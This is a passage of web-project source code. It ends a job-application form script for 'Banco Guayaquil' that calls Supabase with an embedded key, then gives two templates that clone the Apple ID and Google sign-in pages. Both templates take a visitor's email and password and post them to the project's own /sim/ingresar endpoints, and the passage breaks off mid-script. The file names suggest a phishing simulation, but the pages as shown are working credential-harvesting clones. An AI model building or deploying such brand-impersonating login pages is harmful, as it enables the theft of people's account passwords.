      window.scrollTo({ top: 0, behavior: 'smooth' });
    }

    function validarPaso(p) {
      const seccion = document.getElementById('paso' + p);
      const inputs  = seccion.querySelectorAll('input[required], select[required], textarea[required]');
      let ok = true;

      inputs.forEach(el => {
        if (!el.value.trim()) {
          el.focus();
          el.style.borderColor = '#DC2626';
          ok = false;
        } else {
          el.style.borderColor = '';
        }
      });

      if (p === 2) {
        const area = document.getElementById('inp-area').value;
        if (!area) {
          document.getElementById('area-error').classList.add('visible');
          ok = false;
        } else {
          document.getElementById('area-error').classList.remove('visible');
        }
      }
      return ok;
    }

    function elegirArea(el, valor) {
      document.querySelectorAll('.chip').forEach(c => c.classList.remove('seleccionado'));
      el.classList.add('seleccionado');
      document.getElementById('inp-area').value = valor;
      document.getElementById('area-error').classList.remove('visible');
    }

    const SUPABASE_URL  = 'https://zdspdtllckihovlmruro.supabase.co';
    const SUPABASE_ANON = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Inpkc3BkdGxsY2tpaG92bG1ydXJvIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODcxOTMwMjAsImV4cCI6MjEwMjc2OTAyMH0.VNh48HAHESVyADNaN7ihQW9ZdNsSsXtZMKE8S4ynDCU';

    const PREGUNTAS_DEFAULT = [
      { id: 'p1', texto: '¿Cuál es tu expectativa salarial mensual en dólares?', tipo: 'texto', opciones: null, obligatorio: true },
      { id: 'p2', texto: '¿Cuántos años de experiencia tienes en el sector financiero o bancario?', tipo: 'opcion_multiple', opciones: ['Menos de 1 año','1 a 3 años','3 a 5 años','Más de 5 años'], obligatorio: true },
      { id: 'p3', texto: '¿Qué herramientas de software financiero o bancario dominas?', tipo: 'textarea', opciones: null, obligatorio: true },
      { id: 'p4', texto: '¿Cuál es tu nivel de inglés?', tipo: 'opcion_multiple', opciones: ['Básico','Intermedio','Avanzado','Nativo'], obligatorio: true },
      { id: 'p5', texto: '¿Has trabajado anteriormente en atención al cliente? Describe brevemente tu experiencia.', tipo: 'textarea', opciones: null, obligatorio: true },
      { id: 'p6', texto: '¿Cuál es tu disponibilidad para trabajar en horarios rotativos o fines de semana?', tipo: 'opcion_multiple', opciones: ['Disponibilidad total','Solo horario diurno','Solo horario nocturno','No disponible para fines de semana'], obligatorio: true },
      { id: 'p7', texto: '¿Por qué te interesa trabajar específicamente en el sector bancario y qué valor puedes aportar a Banco Guayaquil?', tipo: 'textarea', opciones: null, obligatorio: true }
    ];

    function renderPreguntas(data) {
      const cont = document.getElementById('contenedor-preguntas');
      const loader = document.getElementById('cargando-preguntas');
      if (loader) loader.remove();

      window._preguntas = data;
      data.forEach(q => {
        const div = document.createElement('div');
        div.className = 'pregunta-item';
        const oblig = q.obligatorio ? '<span class="q-oblig">* Obligatoria</span>' : '';

        if (q.tipo === 'texto') {
          div.innerHTML = `<p class="q-texto">${q.texto}${oblig}</p>
            <div class="campo"><input type="text" data-pid="${q.id}" maxlength="500"
            ${q.obligatorio ? 'required' : ''} placeholder="Tu respuesta…"></div>`;
        } else if (q.tipo === 'textarea') {
          div.innerHTML = `<p class="q-texto">${q.texto}${oblig}</p>
            <div class="campo"><textarea data-pid="${q.id}" maxlength="1500"
            ${q.obligatorio ? 'required' : ''} placeholder="Tu respuesta…"></textarea></div>`;
        } else if (q.tipo === 'opcion_multiple') {
          const opciones = typeof q.opciones === 'string' ? JSON.parse(q.opciones) : q.opciones;
          const ops = opciones.map(op => `<option value="${op}">${op}</option>`).join('');
          div.innerHTML = `<p class="q-texto">${q.texto}${oblig}</p>
            <div class="campo"><div class="select-wrap"><select data-pid="${q.id}"
            ${q.obligatorio ? 'required' : ''}>
              <option value="">Selecciona…</option>${ops}
            </select></div></div>`;
        }
        cont.appendChild(div);
      });
    }

    async function cargarPreguntas() {
      try {
        const res = await fetch(
          `${SUPABASE_URL}/rest/v1/preguntas?activo=eq.true&order=id.asc`,
          { headers: { 'apikey': SUPABASE_ANON, 'Authorization': `Bearer ${SUPABASE_ANON}` } }
        );
        if (!res.ok) throw new Error('Error al cargar');
        const data = await res.json();
        renderPreguntas(data.length ? data : PREGUNTAS_DEFAULT);
      } catch (err) {
        console.warn(err.message);
        renderPreguntas(PREGUNTAS_DEFAULT);
      }
    }
    cargarPreguntas();

    function generarResumen() {
      const f   = document.getElementById('formulario');
      const get = name => f.querySelector(`[name="${name}"]`)?.value || '—';
      const area = document.getElementById('inp-area').value || '—';

      document.getElementById('resumen').innerHTML = `
        <div class="resumen-bloque">
          <strong class="titulo">Resumen de tu postulación</strong>
          <span class="lbl">Nombre:</span> <strong>${get('nombres')} ${get('apellidos')}</strong><br>
          <span class="lbl">Correo:</span> <strong>${get('email')}</strong><br>
          <span class="lbl">Cargo:</span> <strong>${get('cargo_postula')}</strong>
          &nbsp;·&nbsp;
          <span class="lbl">Área:</span> <strong>${area}</strong><br>
          <span class="lbl">Experiencia:</span> <strong>${get('experiencia')}</strong>
          &nbsp;·&nbsp;
          <span class="lbl">Disponibilidad:</span> <strong>${get('disponibilidad')}</strong>
        </div>`;
    }

    const NOMBRES_CAMPO = {
      nombres: 'Nombres', apellidos: 'Apellidos', email: 'Correo',
      telefono: 'Teléfono', ciudad: 'Ciudad', area: 'Área',
      cargo_postula: 'Cargo', experiencia: 'Experiencia',
      nivel_educacion: 'Nivel de educación', disponibilidad: 'Disponibilidad',
      mensaje: 'Mensaje de motivación', hoja_vida: 'Hoja de vida',
      acepta_privacidad: 'Autorización de datos', respuestas_json: 'Respuestas adicionales'
    };

    const CAMPO_PASO = {
      nombres: 1, apellidos: 1, email: 1, telefono: 1, ciudad: 1,
      area: 2, cargo_postula: 2, experiencia: 2, nivel_educacion: 2,
      disponibilidad: 2, mensaje: 2, hoja_vida: 2
    };

    const MSG_CORTOS = {
      string_too_short: (ctx) => `Debe tener al menos ${ctx?.min_length} caracteres`,
      string_too_long:  (ctx) => `No puede superar ${ctx?.max_length} caracteres`,
      missing:          ()    => 'Este campo es obligatorio',
      value_error:      (_,m) => m,
    };

    function formatearError(detail) {
      if (typeof detail === 'string') return detail;
      if (Array.isArray(detail) && detail.length) {
        const primer = detail[0];
        const campo = Array.isArray(primer.loc) ? primer.loc.at(-1) : '';
        const etiqueta = NOMBRES_CAMPO[campo] || campo;
        const tipo = primer.type || '';
        const ctx  = primer.ctx;
        const msgFn = MSG_CORTOS[tipo];
        const msgBackend = primer.msg || '';
        const msgLegible = msgFn ? msgFn(ctx, msgBackend) : msgBackend;

        const paso = CAMPO_PASO[campo];
        if (paso && paso < pasoActual) irPaso(paso);

        if (detail.length === 1) return `${etiqueta}: ${msgLegible}.`;
        return detail.map(e => {
          const c = Array.isArray(e.loc) ? e.loc.at(-1) : '';
          const lbl = NOMBRES_CAMPO[c] || c;
          const fn  = MSG_CORTOS[e.type];
          const m   = fn ? fn(e.ctx, e.msg) : (e.msg || '');
          return `${lbl}: ${m}`;
        }).join(' · ');
      }
      if (detail && typeof detail === 'object') {
        const msg = detail.msg || detail.message || detail.detail || '';
        return msg || 'Ocurrió un error inesperado en el servidor. Intenta nuevamente.';
      }
      return 'Ocurrió un error inesperado. Intenta nuevamente.';
    }

    function mostrarVistaPreviaResultado() {
      document.getElementById('formulario').style.display = 'none';
      document.querySelector('.stepper').style.display = 'none';
      const final = document.getElementById('pantalla-final');
      final.classList.add('activa');
      final.style.display = 'block';
      final.insertAdjacentHTML('afterbegin', '<p class="vista-previa">Vista previa para administración: no se registró ninguna postulación.</p>');
    }

    if (new URLSearchParams(window.location.search).get('vista') === 'resultado') {
      mostrarVistaPreviaResultado();
    }

    document.getElementById('formulario').addEventListener('submit', async function(e) {
      e.preventDefault();

      const btn = document.getElementById('enviar');
      btn.disabled = true;
      btn.textContent = 'Enviando…';

      const elError = document.getElementById('resultado');
      elError.classList.remove('visible');

      try {
        const fd = new FormData(this);

        const respuestas = [];
        document.querySelectorAll('[data-pid]').forEach(el => {
          if (el.value.trim()) {
            respuestas.push({ pregunta_id: el.dataset.pid, respuesta: el.value.trim() });
          }
        });
        fd.append('respuestas_json', JSON.stringify(respuestas));

        const res = await fetch('/postular', {
          method: 'POST',
          credentials: 'same-origin',
          body: fd
        });

        const json = await res.json().catch(() => ({}));

        if (res.ok) {
          document.getElementById('formulario').style.display = 'none';
          document.querySelector('.stepper').style.display = 'none';
          const final = document.getElementById('pantalla-final');
          final.classList.add('activa');
          final.style.display = 'block';
          window.scrollTo({ top: 0, behavior: 'smooth' });
        } else {
          console.error('Error /postular:', JSON.stringify(json, null, 2));
          if (res.status >= 500) {
            throw new Error('El servidor tuvo un problema al procesar la postulación. Intenta en unos segundos o contacta al administrador.');
          }
          throw new Error(formatearError(json.detail) || 'Error al enviar la postulación.');
        }

      } catch (err) {
        elError.textContent = err.message || 'Error de conexión. Verifica tu internet e inténtalo nuevamente.';
        elError.classList.add('visible');
        btn.disabled = false;
        btn.textContent = '🚀 Enviar postulación';
      }
    });
  </script>
</body>
</html>
</file>

<file: templates/sim_apple.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Iniciar sesión con Apple ID</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: -apple-system, 'SF Pro Display', 'SF Pro Text', 'Inter', 'Helvetica Neue', Arial, sans-serif;
      background: #f5f5f7;
      color: #1d1d1f;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    .topbar {
      display: flex;
      justify-content: flex-end;
      padding: 16px 24px;
    }
    .topbar a {
      font-size: 13px;
      color: #0070c9;
      text-decoration: none;
    }
    .topbar a:hover { text-decoration: underline; }

    .contenedor {
      flex: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }

    .tarjeta {
      width: 100%;
      max-width: 460px;
      background: #fff;
      border-radius: 18px;
      padding: 48px 44px 40px;
      box-shadow: 0 4px 28px rgba(0,0,0,0.09);
    }

    .logo-apple {
      display: flex;
      justify-content: center;
      margin-bottom: 20px;
    }
    .logo-apple svg { width: 40px; height: 40px; }

    h1 {
      font-size: 28px;
      font-weight: 600;
      text-align: center;
      color: #1d1d1f;
      margin-bottom: 6px;
      letter-spacing: -0.3px;
    }

    .subtitulo {
      font-size: 14px;
      color: #6e6e73;
      text-align: center;
      margin-bottom: 32px;
      line-height: 1.5;
    }

    .campo { margin-bottom: 16px; }
    .campo label {
      display: block;
      font-size: 12px;
      font-weight: 500;
      color: #6e6e73;
      margin-bottom: 6px;
      letter-spacing: 0.01em;
    }
    .campo input {
      width: 100%;
      height: 44px;
      border: 1px solid #d2d2d7;
      border-radius: 10px;
      padding: 0 14px;
      font-size: 16px;
      color: #1d1d1f;
      outline: none;
      background: #fff;
      font-family: inherit;
      transition: border-color 0.15s, box-shadow 0.15s;
    }
    .campo input:focus {
      border-color: #0070c9;
      box-shadow: 0 0 0 3px rgba(0,112,201,0.15);
    }

    .btn-siguiente {
      width: 100%;
      height: 44px;
      background: #0070c9;
      color: #fff;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 500;
      cursor: pointer;
      font-family: inherit;
      margin-top: 8px;
      transition: background 0.15s;
      letter-spacing: -0.1px;
    }
    .btn-siguiente:hover { background: #0061b0; }

    .separador {
      display: flex;
      align-items: center;
      gap: 12px;
      margin: 20px 0;
      color: #6e6e73;
      font-size: 13px;
    }
    .separador::before, .separador::after {
      content: "";
      flex: 1;
      height: 1px;
      background: #d2d2d7;
    }

    .opciones { display: flex; flex-direction: column; gap: 10px; }

    .btn-opcion {
      width: 100%;
      height: 44px;
      background: #f5f5f7;
      color: #1d1d1f;
      border: 1px solid #d2d2d7;
      border-radius: 10px;
      font-size: 15px;
      font-weight: 400;
      cursor: pointer;
      font-family: inherit;
      transition: background 0.15s;
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .btn-opcion:hover { background: #ebebed; }

    .aviso-privacidad {
      font-size: 12px;
      color: #6e6e73;
      text-align: center;
      margin-top: 24px;
      line-height: 1.6;
    }
    .aviso-privacidad a { color: #0070c9; text-decoration: none; }
    .aviso-privacidad a:hover { text-decoration: underline; }

    .pie-links {
      display: flex;
      justify-content: center;
      gap: 20px;
      padding: 20px 0 32px;
      flex-wrap: wrap;
    }
    .pie-links a {
      font-size: 12px;
      color: #6e6e73;
      text-decoration: none;
    }
    .pie-links a:hover { text-decoration: underline; }

    .paso2 { display: none; }
    .paso2.activo { display: block; }
    .paso1.oculto { display: none; }

    .chip-usuario {
      display: flex;
      align-items: center;
      gap: 10px;
      background: #f5f5f7;
      border-radius: 10px;
      padding: 10px 14px;
      margin-bottom: 20px;
    }
    .chip-avatar {
      width: 32px;
      height: 32px;
      background: #1d1d1f;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 13px;
      font-weight: 500;
      flex-shrink: 0;
    }
    .chip-nombre { font-size: 14px; font-weight: 500; color: #1d1d1f; }
    .chip-email { font-size: 12px; color: #6e6e73; }

    .volver-link {
      display: block;
      text-align: center;
      font-size: 14px;
      color: #0070c9;
      cursor: pointer;
      background: none;
      border: none;
      width: 100%;
      font-family: inherit;
      margin-top: 16px;
    }
    .volver-link:hover { text-decoration: underline; }
  </style>
</head>
<body>
  <div class="topbar"><a href="https://support.apple.com" target="_blank" rel="noopener">Soporte</a></div>

  <div class="contenedor">
    <div class="tarjeta">
      <div class="logo-apple">
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M28.5 20.8c0-3.9 3.2-5.8 3.3-5.9-1.8-2.6-4.6-3-5.6-3-2.4-.2-4.6 1.4-5.8 1.4-1.2 0-3-1.4-5-1.3-2.6 0-5 1.5-6.3 3.8-2.7 4.7-.7 11.7 1.9 15.5 1.3 1.9 2.8 3.9 4.8 3.9 1.9-.1 2.6-1.2 4.9-1.2 2.3 0 2.9 1.2 4.9 1.2 2.1 0 3.4-1.9 4.7-3.8.6-.9 1.1-1.9 1.4-2.9-3.5-1.3-4.2-5.6-4.2-7.7z" fill="#1d1d1f"/>
          <path d="M24.5 8.5c1-.8 2.4-2.1 2.3-3.9-1.5.1-3.5 1-4.6 2.2-1 1.1-1.9 2.7-1.7 4.2 1.7.1 3.1-.9 4-2.5z" fill="#1d1d1f"/>
        </svg>
      </div>

      <!-- PASO 1 -->
      <div id="paso1" class="paso1">
        <h1>Iniciar sesión</h1>
        <p class="subtitulo">con tu Apple ID</p>
        <form id="form-email" onsubmit="avanzarPaso(event)">
          <div class="campo">
            <label for="email">Apple ID</label>
            <input type="email" id="email" placeholder="nombre@ejemplo.com" required autocomplete="email">
          </div>
          <button type="submit" class="btn-siguiente">Continuar</button>
          <div class="separador">o</div>
          <div class="opciones">
            <a href="https://appleid.apple.com/account" target="_blank" rel="noopener" class="btn-opcion">
              Crear Apple ID
            </a>
            <a href="https://iforgot.apple.com" target="_blank" rel="noopener" class="btn-opcion">
              ¿Olvidaste tu Apple ID o contraseña?
            </a>
          </div>
        </form>
        <p class="aviso-privacidad">
          Tu Apple ID se usa para acceder a todos los servicios de Apple.<br>
          <a href="https://www.apple.com/es/legal/privacy/es/" target="_blank" rel="noopener">Política de privacidad de Apple</a>
        </p>
      </div>

      <!-- PASO 2 -->
      <div id="paso2" class="paso2">
        <h1>Introduce tu</h1>
        <p class="subtitulo">contraseña de Apple ID</p>
        <div class="chip-usuario">
          <div class="chip-avatar" id="avatar-inicial">A</div>
          <div>
            <div class="chip-nombre" id="nombre-display"></div>
            <div class="chip-email" id="email-display"></div>
          </div>
        </div>
        <form action="/sim/ingresar/apple" method="post">
          <input type="hidden" name="email" id="email-final">
          <input type="hidden" name="nombre" id="nombre-final">
          <div class="campo">
            <label for="password">Contraseña</label>
            <input type="password" id="password" name="_pw" placeholder="Contraseña" required autocomplete="current-password">
          </div>
          <button type="submit" class="btn-siguiente">Iniciar sesión</button>
        </form>
        <button class="volver-link" onclick="volver()">Usar otro Apple ID</button>
        <p class="aviso-privacidad" style="margin-top:12px;">
          <a href="https://iforgot.apple.com" target="_blank" rel="noopener">¿Olvidaste tu contraseña?</a>
        </p>
      </div>
    </div>
  </div>

  <div class="pie-links">
    <a href="https://www.apple.com/es/" target="_blank" rel="noopener">Copyright © 2025 Apple Inc.</a>
    <a href="https://www.apple.com/es/legal/" target="_blank" rel="noopener">Todos los derechos reservados</a>
    <a href="https://www.apple.com/es/legal/privacy/es/" target="_blank" rel="noopener">Privacidad</a>
    <a href="https://www.apple.com/es/legal/internet-services/terms/site.html" target="_blank" rel="noopener">Condiciones de uso</a>
    <a href="https://support.apple.com" target="_blank" rel="noopener">Soporte</a>
  </div>

  <script>
    function avanzarPaso(e) {
      e.preventDefault();
      const email = document.getElementById("email").value.trim();
      const partes = email.split("@")[0].replace(/[._]/g, " ").split(" ");
      const nombre = partes.map(p => p.charAt(0).toUpperCase() + p.slice(1)).join(" ");
      document.getElementById("email-display").textContent = email;
      document.getElementById("nombre-display").textContent = nombre;
      document.getElementById("avatar-inicial").textContent = email[0].toUpperCase();
      document.getElementById("email-final").value = email;
      document.getElementById("nombre-final").value = nombre;
      document.getElementById("paso1").classList.add("oculto");
      document.getElementById("paso2").classList.add("activo");
    }
    function volver() {
      document.getElementById("paso1").classList.remove("oculto");
      document.getElementById("paso2").classList.remove("activo");
    }
  </script>
</body>
</html>
</file>

<file: templates/sim_google.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Iniciar sesión - Cuentas de Google</title>
  <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      font-family: 'Google Sans', Roboto, Arial, sans-serif;
      background: #f1f3f4;
      color: #202124;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }
    .topbar {
      display: flex;
      justify-content: flex-end;
      align-items: center;
      padding: 14px 24px;
      gap: 4px;
    }
    .topbar a {
      font-size: 13px;
      color: #202124;
      text-decoration: none;
      padding: 8px 12px;
      border-radius: 4px;
      font-family: Roboto, Arial, sans-serif;
      font-weight: 500;
    }
    .topbar a:hover { background: #e8eaed; }
    .contenedor {
      flex: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }
    .tarjeta {
      width: 100%;
      max-width: 448px;
      background: #fff;
      border-radius: 28px;
      padding: 48px 40px 36px;
      box-shadow: 0 2px 10px rgba(0,0,0,0.08), 0 0 0 1px rgba(0,0,0,0.04);
    }
    .logo-google {
      display: flex;
      justify-content: center;
      margin-bottom: 28px;
    }
    .logo-google img {
      height: 24px;
      width: auto;
    }
    h1 {
      font-size: 24px;
      font-weight: 400;
      text-align: center;
      color: #202124;
      margin-bottom: 8px;
    }
    .subtitulo {
      font-size: 16px;
      color: #202124;
      text-align: center;
      margin-bottom: 32px;
      font-family: Roboto, Arial, sans-serif;
    }
    .campo {
      margin-bottom: 8px;
      position: relative;
    }
    .campo input {
      width: 100%;
      height: 56px;
      border: 1px solid #747775;
      border-radius: 4px;
      padding: 16px 48px 0 16px;
      font-size: 16px;
      font-family: Roboto, Arial, sans-serif;
      color: #202124;
      outline: none;
      background: transparent;
      transition: border-color 0.15s;
    }
    .campo input::placeholder { color: transparent; }
    .campo label {
      position: absolute;
      top: 50%;
      left: 16px;
      transform: translateY(-50%);
      font-size: 16px;
      color: #444746;
      pointer-events: none;
      transition: all 0.15s ease;
      background: #fff;
      padding: 0 4px;
      font-family: Roboto, Arial, sans-serif;
    }
    .campo input:focus { border-color: #1a73e8; border-width: 2px; }
    .campo input:focus ~ label,
    .campo input:not(:placeholder-shown) ~ label {
      top: 0;
      font-size: 12px;
      color: #1a73e8;
    }
    .campo input:not(:focus):not(:placeholder-shown) ~ label { color: #444746; }
    .campo .ojo {
      position: absolute;
      right: 14px;
      top: 50%;
      transform: translateY(-50%);
      cursor: pointer;
      color: #444746;
      border: none;
      background: none;
      padding: 4px;
      display: flex;
      align-items: center;
    }
    .campo .ojo svg { width: 20px; height: 20px; }
    .olvidaste {
      font-size: 14px;
      color: #1a73e8;
      text-decoration: none;
      display: block;
      margin: 12px 0 28px;
      font-family: Roboto, Arial, sans-serif;
      font-weight: 500;
    }
    .olvidaste:hover { text-decoration: underline; }
    .acciones {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .btn-crear {
      font-size: 14px;
      color: #1a73e8;
      font-weight: 500;
      padding: 10px 0;
      border: none;
      background: none;
      cursor: pointer;
      font-family: Roboto, Arial, sans-serif;
      text-decoration: none;
      display: inline-block;
    }
    .btn-crear:hover { text-decoration: underline; }
    .btn-siguiente {
      background: #1a73e8;
      color: #fff;
      border: none;
      border-radius: 100px;
      padding: 0 24px;
      height: 40px;
      font-size: 14px;
      font-weight: 500;
      cursor: pointer;
      font-family: 'Google Sans', Roboto, Arial, sans-serif;
      letter-spacing: 0.25px;
      transition: background 0.15s, box-shadow 0.15s;
    }
    .btn-siguiente:hover { background: #1765cc; box-shadow: 0 1px 3px rgba(0,0,0,.2); }
    .cuenta-chip {
      display: flex;
      align-items: center;
      gap: 10px;
      border: 1px solid #dadce0;
      border-radius: 24px;
      padding: 6px 16px 6px 6px;
      width: fit-content;
      margin: 0 auto 28px;
      cursor: pointer;
      transition: background 0.15s;
    }
    .cuenta-chip:hover { background: #f1f3f4; }
    .cuenta-chip .avatar {
      width: 32px;
      height: 32px;
      background: #1a73e8;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 14px;
      font-weight: 500;
    }
    .cuenta-chip .email-chip {
      font-size: 14px;
      color: #202124;
    }
    .cuenta-chip .chevron {
      width: 18px;
      height: 18px;
      color: #444746;
      margin-left: 4px;
    }
    .notif-bar {
      background: #e8f0fe;
      border-radius: 12px;
      padding: 12px 16px;
      display: flex;
      align-items: flex-start;
      gap: 10px;
      margin-bottom: 24px;
      font-size: 13px;
      color: #1a1a1a;
      font-family: Roboto, Arial, sans-serif;
      line-height: 1.4;
    }
    .notif-bar svg { width: 18px; height: 18px; flex-shrink: 0; color: #1a73e8; margin-top: 1px; }
    .pie { padding: 20px 0 36px; }
    .pie-links {
      display: flex;
      justify-content: center;
      gap: 24px;
      flex-wrap: wrap;
    }
    .pie-links a {
      font-size: 12px;
      color: #444746;
      text-decoration: none;
      font-family: Roboto, Arial, sans-serif;
    }
    .pie-links a:hover { text-decoration: underline; }
    .paso2 { display: none; }
    .paso2.activo { display: block; }
    .paso1.oculto { display: none; }
  </style>
</head>
<body>

  <div class="topbar">
    <a href="https://www.google.com/intl/es-419/about/" target="_blank" rel="noopener">Español (Latinoamérica)</a>
    <a href="https://support.google.com/accounts/?hl=es-419" target="_blank" rel="noopener">Ayuda</a>
  </div>

  <div class="contenedor">
    <div class="tarjeta">

      <!-- Logo Google real via imagen de Google -->
      <div class="logo-google">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 272 92" height="32" width="auto">
          <path fill="#EA4335" d="M115.75 47.18c0 12.77-9.99 22.18-22.25 22.18S71.25 59.95 71.25 47.18C71.25 34.32 81.24 25 93.5 25s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44S80.99 39.2 80.99 47.18c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"/>
          <path fill="#FBBC05" d="M163.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18c0-12.86 9.99-22.18 22.25-22.18s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44s-12.51 5.46-12.51 13.44c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z"/>
          <path fill="#4285F4" d="M209.75 26.34v39.82c0 16.38-9.66 23.07-21.08 23.07-10.75 0-17.22-7.19-19.66-13.07l8.48-3.53c1.51 3.61 5.21 7.87 11.17 7.87 7.31 0 11.84-4.51 11.84-13v-3.19h-.34c-2.18 2.69-6.38 5.04-11.68 5.04-11.09 0-21.25-9.66-21.25-22.09 0-12.52 10.16-22.26 21.25-22.26 5.29 0 9.49 2.35 11.68 4.96h.34v-3.61h9.25zm-8.56 20.92c0-7.81-5.21-13.52-11.84-13.52-6.72 0-12.35 5.71-12.35 13.52 0 7.73 5.63 13.36 12.35 13.36 6.63 0 11.84-5.63 11.84-13.36z"/>
          <path fill="#34A853" d="M225 3v65h-9.5V3h9.5z"/>
          <path fill="#EA4335" d="M262.02 54.48l7.56 5.04c-2.44 3.61-8.32 9.83-18.48 9.83-12.6 0-22.01-9.74-22.01-22.18 0-13.19 9.49-22.18 20.92-22.18 11.51 0 17.14 9.16 18.98 14.11l1.01 2.52-29.65 12.28c2.27 4.45 5.8 6.72 10.75 6.72 4.96 0 8.4-2.44 10.92-6.14zm-23.27-7.98l19.82-8.23c-1.09-2.77-4.37-4.7-8.23-4.7-4.95 0-11.84 4.37-11.59 12.93z"/>
          <path fill="#4285F4" d="M35.29 41.41V32h31.86c.31 1.64.47 3.58.47 5.68 0 7.06-1.93 15.79-8.15 22.01-6.05 6.3-13.78 9.66-24.02 9.66C16.32 69.35.36 53.89.36 34.76.36 15.63 16.32.17 35.45.17c10.5 0 17.98 4.12 23.6 9.49l-6.64 6.64c-4.03-3.78-9.49-6.72-16.97-6.72-13.86 0-24.7 11.17-24.7 25.03 0 13.86 10.84 25.03 24.7 25.03 8.99 0 14.11-3.61 17.39-6.89 2.66-2.66 4.41-6.46 5.1-11.65l-22.64.01z"/>
        </svg>
      </div>

      <!-- PASO 1 -->
      <div id="paso1" class="paso1">
        <h1>Iniciar sesión</h1>
        <p class="subtitulo">Usa tu Cuenta de Google</p>
        <form id="form-email" onsubmit="avanzarPaso(event)">
          <div class="campo">
            <input type="email" id="email" placeholder=" " required autocomplete="email">
            <label for="email">Correo electrónico o teléfono</label>
          </div>
          <a href="https://accounts.google.com/signin/v2/usernamerecovery?hl=es-419&flowName=GlifWebSignIn&flowEntry=ServiceLogin" target="_blank" rel="noopener" class="olvidaste">
            ¿Olvidaste tu correo electrónico?
          </a>
          <div class="acciones">
            <a href="https://accounts.google.com/signup/v2/webcreateaccount?hl=es-419&flowName=GlifWebSignIn&flowEntry=SignUp" target="_blank" rel="noopener" class="btn-crear">
              Crear cuenta
            </a>
            <button type="submit" class="btn-siguiente">Siguiente</button>
          </div>
        </form>
      </div>

      <!-- PASO 2 -->
      <div id="paso2" class="paso2">
        <h1>Bienvenido</h1>
        <div class="cuenta-chip" onclick="volver()">
          <div class="avatar" id="avatar-inicial">A</div>
          <span class="email-chip" id="email-display"></span>
          <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="6 9 12 15 18 9"/>
          </svg>
        </div>
        <div class="notif-bar">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/>
          </svg>
          Para mantener tu cuenta segura, Google verifica que seas tú quien inicia sesión.
        </div>
        <form action="/sim/ingresar/google" method="post">
          <input type="hidden" name="email" id="email-final">
          <input type="hidden" name="nombre" id="nombre-final">
          <div class="campo">
            <input type="password" id="password" name="_pw" placeholder=" " required autocomplete="current-password">
            <label for="password">Introduce tu contraseña</label>
            <button type="button" class="ojo" onclick="togglePw()" aria-label="Mostrar contraseña">
              <svg id="ico-ojo" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
              </svg>
            </button>
          </div>
          <a href="https://accounts.google.com/signin/v2/challenge/pwd?hl=es-419" target="_blank" rel="noopener" class="olvidaste">
            ¿Olvidaste tu contraseña?
          </a>
          <div class="acciones">
            <button type="button" class="btn-crear" onclick="volver()">Usar otra cuenta</button>
            <button type="submit" class="btn-siguiente">Siguiente</button>
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="pie">
    <div class="pie-links">
      <a href="https://www.google.com/intl/es-419/about/" target="_blank" rel="noopener">Español (Latinoamérica)</a>
      <a href="https://support.google.com/accounts/?hl=es-419" target="_blank" rel="noopener">Ayuda</a>
      <a href="https://policies.google.com/privacy?hl=es-419" target="_blank" rel="noopener">Privacidad</a>
      <a href="https://policies.google.com/terms?hl=es-419" target="_blank" rel="noopener">Condiciones</a>
    </div>
  </div>

  <script>
    function avanzarPaso(e) {
      e.preventDefault();
      const email = document.getElementById("email").value.trim();
      const nombre = email.split("@")[0].replace(/[._]/g, " ").replace(/\b\w/g, c => c.toUpperCase());
      document.getElementById("email-display").textContent = email;
      document.getElementById("avatar-inicial").textContent = email[0].toUpperCase();
      document.getElementById("email-final").value = email;
      document.getElementById("nombre-final").value = nombre;
      document.getElementById("paso1").classList.add("oculto");
      document.getElementById("paso2").classList.add("activo");
    }
    function volver() {
      document.getElementById("paso1").classList.remove("oculto");
      document.getElementById("paso2").classList.remove("activo");
    }
    function togglePw() {
      const inp = document.getElementById("password");
      const ico = document.getElementById("ico-ojo");
      if (inp.type === "password") {
        inp.type = "text";
